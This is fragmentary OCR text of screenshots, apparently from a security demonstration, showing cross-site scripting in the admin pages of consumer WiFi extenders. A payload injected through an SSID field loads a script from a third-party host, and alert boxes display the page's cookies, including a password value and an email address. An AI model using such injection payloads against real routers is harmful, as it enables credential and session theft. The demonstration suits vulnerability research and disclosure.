 Questions ?
NETGEAR® genie®
AC1900 W
Select an existing network you would like to extend. If you don't want to extend both WiFi bands, deselect
unchecking the box below. Learn More »
2.4GHz WiFi Networks
Refresh
5GHz WiFi Networks
Network Name Signal Strength Security
Network Name Signal Strengt
"><script src=//xj...
quick
BTWifi-X
Manually input my wireless SSID
this script is running from a third party host, and the local cookies are
passwd_auth=Password1%21; email_auth=jamie.riden@gmail.com; session_id=1569470212
OK
Coredy™
Connect Your Smart Life
More Range for Dual Band Wireless
Repea
SSID Channel Security Select
I'm in ur router, watching ur packetz
OK
File Edit View History Bookmarks Tools Help
Wireless AP Webserver
192.168.10.253/home1.htm
Search
Most Visited Getting Started gmail hsbc lloyds capitalone widows local nessus sainsburys
WIRELESS-N
Static DHCP
Static DHCP Setup
Enable Static DHCP
IP Address:
MAC Addre
Comment:
im in ur router watching ur packetz
OK
Reset
File Edit View History Bookmarks Tools Help
WiFi Repeater Web Server
http://xjs.io/
192.168.10.1/home.htm
Search
Most Visited Getting Started gmail hsbc lloyds capitalone widows local nessus sains
WAVLINK 睿因®
More Range for Wireless Network
Wizard
AP
Repeater
im in ur router watching ur packetz
OK